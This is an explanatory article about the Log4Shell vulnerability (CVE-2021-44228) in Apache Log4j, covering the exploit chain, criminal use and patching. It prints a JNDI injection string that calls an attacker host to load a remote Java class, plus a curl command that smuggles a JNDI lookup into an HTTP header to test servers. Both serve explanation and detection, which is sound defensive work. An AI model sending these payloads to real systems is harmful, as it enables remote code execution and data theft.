How criminals are taking advantage of Log4shell vulnerability
Log4shell is a vulnerability found in Apache Log4j 2 library used for logging error messages in Java-based applications. The fault is tracked as CVE-2021-44228 and, when successfully exploited, a remote hacker can take complete control of a device over the Internet.
Learn Vulnerability Management

Log4j is the most popular Java logging library around the globe, with over 400k downloads on GitHub. Major giant tech firms, such as Apple, Tencent, Steam, Twitter, Google, Amazon, and Tesla, use this vulnerable library and are now on the cybercriminals’ radar.
Figure 1: Log4shell exploitation worldwide (by ESET).
How the Log4shell vulnerability works
Here is the modus operandi of the Log4shell vulnerability:
- The data from the user is sent to the remote server via any protocol.
- The server logs the requested data, which includes the malicious payload:
${jndi:ldap://attacker.example.com/payload1}- The pre-computed payload, which is available on the domain controlled by the attacker (attacker.example.com), activates the log4j vulnerability in the remote server that sends a request to the attacker domain via the Java naming and directory interface (JNDI) protocol.
- From this point, the attacker can control the response and include a URL to a remote Java class file (http:/attacker.example.com/payload2.class) that will be injected into the server process.
- The second stage (payload2) is triggered by the injected payload, which allows an attacker to execute arbitrary code (e.g., a remote shell).
The high-level diagram of this vulnerability is presented in Figure 2 below.
Figure 2: High-level diagram of Log4shell vulnerability.
Hackers can test if the vulnerability exists and whether it can even be exploited at any input point where the external user is allowed to enter data. Among those points are input fields, user and password login forms, HTTP headers such as User-Agent, X-Forwarded-For, or other custom headers. In the example illustrated in Figure 2 above, we highlighted the user-agent HTTP header as an example.
How criminals are exploiting Log4shell

This vulnerability is being actively exploited in the wild by cybercriminals. It is a remote code execution (RCE) flaw, one of the most dangerous vulnerability types because it allows remote attackers to fully control servers over the Internet. From a 360º perspective, it was established that cybercriminals focus on installing cryptocurrency mining and, more recently, installing Cobalt Strike for credential theft, lateral movement, and data exfiltration from compromised systems. Finally, the deployment of ransomware has been noticed as the last stage of the malicious chain.
Figure 3: Conti Ransomware Log4Shell Operation.
Learn Vulnerability Management
Final thoughts and recommendations on the Log4shell vulnerability
Log4shell vulnerability is a severe vulnerability that can impact several organizations worldwide. Criminals can take advantage of this flaw to gain access to the companies’ internal assets and put the entire company's secrets and infrastructure at risk – for instance, by stealing their data and deploying a ransomware attack.
In order to prevent these kinds of scenarios, patches to meditate this vulnerability should be applied, depending on the affected version. In addition, the flaw can be easily detected by using a specially crafted payload.
curl target_server:port -H 'X-Api-Version: ${jndi:ldap://x${hostName}.L4J.<RANDOM_STRING>.canarytokens.com/a}'
Sources:
- log4shell initial access, advintel
- Log4shell explanation, UpGuard
- What is Log4shell, Dynatrace